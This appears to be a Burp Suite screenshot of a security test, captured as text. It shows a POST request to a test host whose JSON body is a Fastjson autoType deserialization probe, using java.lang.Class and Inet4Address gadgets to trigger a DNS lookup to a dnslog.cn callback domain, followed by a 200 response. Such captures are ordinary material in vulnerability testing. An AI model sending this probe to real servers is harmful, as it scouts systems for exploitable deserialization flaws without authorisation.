 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.farmsec.com:8090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 194
12
13 {
14 "a":{
15 "@type":"java.lang.Class",
16 "val":"java.net.Inet4Address"
17 },
18 "b":{
19 "@type":"java.net.Inet4Address",
20 "val":"a8pwov.dnslog.cn"
21 }
22 }
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=
3 Content-Length: 13
4 Date: Fri, 01 Apr 2022 02:36:02 GMT
5 Connection: close
6
7 {
8 "age":20
9 }